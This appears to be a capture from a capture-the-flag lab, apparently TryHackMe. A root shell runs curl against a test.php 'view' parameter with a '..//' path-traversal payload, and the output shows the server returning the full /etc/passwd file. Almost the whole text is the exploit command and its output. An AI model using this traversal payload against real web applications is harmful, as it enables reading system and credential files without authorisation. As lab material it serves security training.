 root@ip-10-10-125-248:~# curl -s http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//..//etc/passwd
<!DOCTYPE HTML>
<html>
<head>
<title>INCLUDE</title>
<h1>Test Page. Not to be Deployed</h1>
</button></a> <a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">Here is a button</button></a><br>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin